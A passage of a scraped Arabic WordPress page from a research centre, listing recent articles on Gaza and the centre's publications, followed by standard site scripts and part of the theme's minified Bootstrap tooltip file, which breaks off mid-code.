<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2499">طوفان الأقصى</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-6-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/د.-علياء-وجدي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/">الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24 نوفمبر، 2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-5" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث الإصدارات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/01/مداخل-العلوم-السياسية-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية" class="all-over-thumb-link"><span class="screen-reader-text">مداخل العلوم السياسية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">4 يناير، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية">مداخل العلوم السياسية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/قراءة-حوارية-في-كتابات-أعلام-الأمة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة" class="all-over-thumb-link"><span class="screen-reader-text">قراءة حوارية في كتابات أعلام الأمة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة">قراءة حوارية في كتابات أعلام الأمة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/مدخل-إلى-علم-السياسة-المقارنة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة" class="all-over-thumb-link"><span class="screen-reader-text">مدخل إلى علم السياسة المقار نة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة">مدخل إلى علم السياسة المقار نة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/08/نسخة-من-مركز-الحضارة-للدراسات-والبحوث-2000-x-1000-بيكسل-780x470.png)">
                      											<a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية" class="all-over-thumb-link"><span class="screen-reader-text">في تحديات وآفاق باحثي العلوم الاجتماعية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">8 أغسطس، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية">في تحديات وآفاق باحثي العلوم الاجتماعية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://hadaracenter.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<script type="module">
		import { Workbox } from "https:\/\/hadaracenter.com\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.3.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/hadaracenter.com\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}
	</script>
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://hadaracenter.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hadaracenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hadaracenter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hadaracenter.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.3
body_size: 6771
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return 